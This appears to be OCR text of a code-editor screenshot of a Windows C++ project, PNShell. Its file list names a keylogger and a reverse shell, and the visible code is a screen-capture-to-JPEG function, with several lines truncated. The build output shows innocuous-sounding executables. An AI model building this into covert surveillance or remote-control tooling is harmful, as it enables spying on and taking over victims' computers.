 File Edit Selection View ··· PNShell
EXPLORER
n.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
src > window_viewer.cpp > capture_screen()
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi, D
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> ^C
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> cmake --build build --config release
Versión de MSBuild 17.10.4+10fbfbf2e para .NET Framework
PNShell.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\PNShell.exe
libarbys.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libarbys.exe
libval.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libval.exe
window_viewer.cpp
libwv.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libwv.exe
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> c:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\
build\Release\libwv.exe
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier